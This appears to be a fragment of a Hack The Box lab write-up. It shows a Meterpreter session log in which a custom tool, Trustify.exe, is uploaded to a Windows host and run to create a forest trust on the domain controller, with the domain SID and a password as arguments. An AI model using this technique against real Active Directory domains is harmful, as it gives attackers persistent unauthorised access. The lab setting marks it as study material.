 meterpreter > getuid
Server username: htb-airways\b.miller
meterpreter > cd  C:\\Users\\Public
meterpreter > upload Trustify/Trustify/bin/Release/Trustify.exe
[*] Uploading  : /home/kali/ctf/htb/handler/Trustify/Trustify/bin/Release/Trustify.exe -> Trustify.exe
[*] Uploaded 9.00 KiB of 9.00 KiB (100.0%): /home/kali/ctf/htb/handler/Trustify/Trustify/bin/Release/Trustify.exe -> Trustify.exe
[*] Completed  : /home/kali/ctf/htb/handler/Trustify/Trustify/bin/Release/Trustify.exe -> Trustify.exe
meterpreter > shell
Process 3736 created.
Channel 7 created.
Microsoft Windows [Version 10.0.17763.9487]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\Public>.\Trustify.exe create DC01.htb-airways.htb S-1-5-21-229405441-56613537-514621733 migrair.local MIGRAIR ForestTrust2026!
.\Trustify.exe create DC01.htb-airways.htb S-1-5-21-229405441-56613537-514621733 migrair.local MIGRAIR ForestTrust2026!
Open      : 0
Create    : 0
Set       : 0
Close     : 0

C:\Users\Public>